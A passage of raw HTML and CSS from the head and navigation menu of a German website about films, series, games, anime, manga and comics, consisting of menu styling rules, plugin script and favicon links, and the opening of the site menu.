/* 422 */    .ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 791 */    .ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 423 */    .ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 425 */    .ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1499 */   .ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1498 */   .ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 674 */    .ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 796 */    .ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 35094 */  .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target { color:#b7b7b7; }
/* 42718 */  .ubermenu .ubermenu-item.ubermenu-item-42718 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target { color:#b2b2b2; }
/* 42744 */  .ubermenu .ubermenu-item.ubermenu-item-42744 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target { color:#c9c9c9; }
/* 42756 */  .ubermenu .ubermenu-item.ubermenu-item-42756 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target { color:#c4c4c4; }
/* 42761 */  .ubermenu .ubermenu-item.ubermenu-item-42761 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target { color:#c6c6c6; }
/* 42904 */  .ubermenu .ubermenu-item.ubermenu-item-42904 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target { color:#c4c4c4; }
/* 2086 */   .ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 43198 */  .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target { color:#bfbfbf; }
/* 43548 */  .ubermenu .ubermenu-item.ubermenu-item-43548 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target { color:#c6c6c6; }
/* 43818 */  .ubermenu .ubermenu-item.ubermenu-item-43818 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target { color:#c1c1c1; }
/* 43823 */  .ubermenu .ubermenu-item.ubermenu-item-43823 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target { color:#c9c9c9; }
/* 43824 */  .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target { color:#c9c9c9; }
/* 44804 */  .ubermenu .ubermenu-item.ubermenu-item-44804 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target { color:#c4c4c4; }
/* 44888 */  .ubermenu .ubermenu-item.ubermenu-item-44888 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target { color:#b2b2b2; }
/* 44906 */  .ubermenu .ubermenu-item.ubermenu-item-44906 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target { color:#c9c9c9; }
/* 44907 */  .ubermenu .ubermenu-item.ubermenu-item-44907 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target { color:#cecece; }
/* 46419 */  .ubermenu .ubermenu-item.ubermenu-item-46419 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target { color:#bcbcbc; }
/* 46424 */  .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target { color:#c9c9c9; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-ancestor > .ubermenu-target { background:#bababa; }
/* 46477 */  .ubermenu .ubermenu-item.ubermenu-item-46477 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target { color:#b2b2b2; }

/* Icons */
.ubermenu .ubermenu-item-layout-icon_right > .ubermenu-target-title { margin-right: .6em; display: inline-block; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom{ text-align:center; padding:20px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_top > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-icon{ text-align:center; display:block; margin-left:auto; margin-right:auto; }

/* Status: Loaded from Transient */

</style><meta name="follow.[base64]" content="QY8wGJTLJnJxeMwjWpAN"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php"><link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="32x32" />
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
<meta name="msapplication-TileImage" content="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Füge deinen eigenen CSS-Code nach diesem Kommentar hinter dem abschließenden Schrägstrich ein. 

Klicke auf das Hilfe-Symbol oben, um mehr zu erfahren.
*/

#wppb-login-wrap .login-username label, #wppb-login-wrap .login-password label {
	width: 100%;
}

#wppb-login-wrap .login-username input,
#wppb-login-wrap .login-password input{
	width: 100%;
}
.entry-content .alignleft {
    margin-right: 30px !important;
    margin-bottom: 10px !important;
}
.entry-content .aligncenter {
    margin: 0 auto !important;
}
.entry-content .alignright {
    margin-left: 30px !important;
    margin-bottom: 10px !important;
}

.ubermenu.ubermenu-main {
	background-color: #000;
}		</style>
		
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>

<body class="post-template-default single single-post postid-77503 single-format-standard custom-background wp-embed-responsive cookies-not-set rttpg rttpg-7.7.15 radius-frontend rttpg-body-wrap rttpg-flaticon sfsi_actvite_theme_default  box-layout header_display_type_two elementor-default elementor-kit-39920 elementor-page elementor-page-77503">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
			
			<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><a href="https://www.geek-germany.de/" title="Geek Germany" rel="home"><img src="https://www.geek-germany.de/wp-content/uploads/2025/02/header_captainamerica.jpg" class="header-image" width="1200" height="176" alt="Geek Germany"></a></div></div>

			
			
											    
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-black-white-2 ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-2-primary-2"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i>Menü</button><nav id="ubermenu-main-2-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-mobile-modal ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover ubermenu-skin-black-white-2 ubermenu-has-border ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound-inner ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2-primary" class="ubermenu-nav" data-title="Navigationsbar"><li id="menu-item-30725" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-30725 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/" tabindex="0"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Film</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-30725 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1837" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-1567" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1567 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-30665" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-30665 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/kinostarts-deutschland/"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Kinostarts</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-210" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-210 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/serien/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Serie</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-210 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-422" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-422 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-791" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-35094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-35094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/tv-serien-episodenguide/"><i class="ubermenu-icon fas fa-tv" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46424" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46424 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/games/" tabindex="0"><i class="ubermenu-icon fas fa-gamepad" ></i><span class="ubermenu-target-title ubermenu-target-text">Game</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46424 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-42761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-46419" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46419 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-neuheiten/"><i class="ubermenu-icon fab fa-hotjar" ></i><span class="ubermenu-target-title ubermenu-target-text">Neue Games</span></a></li><li id="menu-item-423" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-423 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-17211" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-17211 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/first-look-angespielt/"><i class="ubermenu-icon fas fa-search" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angespielt)</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44906 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44906 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-feature/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Features</span></a></li><li id="menu-item-44888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-episodenguide/"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li id="menu-item-43548" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-film-festivals/"><i class="ubermenu-icon fas fa-theater-masks" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Film Festivals</span></a></li><li id="menu-item-44804" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-seasons/"><i class="ubermenu-icon fas fa-check-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Seasons</span></a></li><li id="menu-item-2086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/die-besten-anime-openings-endings/"><i class="ubermenu-icon fas fa-music" ></i><span class="ubermenu-target-title ubermenu-target-text">Openings &#038; Endings</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44907 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="http://www.geek-germany.de/manga/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Manga</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44907 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-796" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-first-looks-angelesene-titel/"><i class="ubermenu-icon fas fa-search-plus" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angelesen)</span></a></li><li id="menu-item-1499" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42744" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46477" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46477 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic/" tabindex="0"><i class="ubermenu-icon fas fa-book-open" ></i><span class="ubermenu-target-title ubermenu-target-text">Comic</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46477 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1498" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1498 